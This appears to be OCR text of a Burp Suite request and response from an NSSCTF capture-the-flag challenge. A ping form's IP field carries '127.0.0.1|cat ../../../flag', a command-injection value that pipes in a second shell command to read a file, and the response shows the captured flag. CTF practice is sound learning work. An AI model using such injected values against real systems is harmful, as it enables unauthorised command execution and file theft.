 请求
Pretty 原始 十六进制 \n
1 POST / HTTP/1.1
2 Host: node5.anna.nssctf.cn:28885
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/112.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 47
9 Origin: http://node5.anna.nssctf.cn:28885
10 Connection: close
11 Referer: http://node5.anna.nssctf.cn:28885/
12 Upgrade-Insecure-Requests: 1
13
14 command=127.0.0.1|cat%20../../../flag&ping=Ping
响应
Pretty 原始 十六进制 Render \n
试着Ping一下吧
Enter an IP address
PING
flag=NSSCTF{a3000ffd-4ac3-44d5-9b42-58d0095994da}